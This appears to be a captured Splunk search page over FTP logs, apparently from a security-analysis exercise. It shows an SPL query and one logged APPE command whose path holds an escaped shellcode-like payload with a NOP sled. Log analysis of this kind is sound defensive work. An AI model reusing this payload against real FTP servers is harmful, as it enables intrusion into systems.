 sourcetype=custom_ftp_logs command=APPE
All time
| rex field=uri "\.(?<ext>[A-Za-z0-9]+)"
| stats count AS uploads BY ext
| sort - uploads
31 events (before 6/19/25 9:41:32.000 PM)
No Event Sampling
Job
Verbose Mode
Events (31)
Patterns
Statistics (0)
Visualization
Timeline format
— Zoom Out
+ Zoom to Selection
× Deselect
1 millisecond per column
Format
Show: 20 Per Page
View: List
< Prev
1
2
Next >
< Hide Fields
All Fields
i
Time
Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a command 1
a dest_ip 1
a filename 1
a index 1
>
6/18/25
6:31:28.000 PM
1332015739.970000 Czgkot1g0YKJKoDyX 192.168.202.102 1193 192.168.23.103 21 <unknown> - APPE ft
p://192.168.23.103/./\x83\xc7<\xbe\xf0]\xbd\xde\x87\xf73\xc9\xb1\xc8\xf3\xa4\x8b\xdf\x8b|$L\xb8Buno\xafu\xfdf\xb9\xf4^A\x8b\xf3\x8
7\xfe\xf3\xa4\x81\xc7D\xfd\xff\x90\x90\x90\x90\x90\x90Auno\xe8\xff\xff\xc3_\x83\xc7^E\x83\xc7^KGGGG\x817\xbb\xb0\xba\xbfu\xf4S\x82
\xba\xbf\xbb\xdb\xdf\xcd\xd5\xd5\xd6\x8c\x89\x9e\xde\xd3\xd7\x90\xfd\xda\xcf\xe0\xc8\xd0\xd8\xf1\xde\xdb\xc9\xd5\xc9\xcc\xf7\xdf\x
db\xdb\xf7\xd9\xd8\xcd\xda\xc2\xc3\xfe\xcc\xc3\x88\xe0\x88\x82\x94\xdb\xd7\xdc\xba\xe2\xdf;\xa7\x8f\xbb\xb0\xba4\xe0\xbc9|\xb79`4
\xe0\xb4\x83l\xce\xb1v4\xc8\x803P\xd1\xbd\xe3\xd9^V\xbc\x9a^Q\xceYXH0\xc3\xa22\xfe\xbd\xea\xd5\xb5X\xa2\xbf\xbb\xb0\xea2\xfe\xab\x
ea\xd5\xb7X\xb6\xbf\xbb\xb0\xea2\xe6\x97\xe9@k!\xe0\xe0P\xdb\xda6^\xd0\x8b^?\x8ak3\xfaK;\xfc\x830\xf4\xbc\xc7\xba@9^?\xa3;\xaa6\xe
eD3M0\xf8\xbe\xbej9\xf7C0\xc8\xb2AAAAAAAA\xbb@@\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90 - - - - - - - - -
host = DREAMBOAT-DESKTOP-VT09M11 source = ftp.log.gz sourcetype = custom_ftp_logs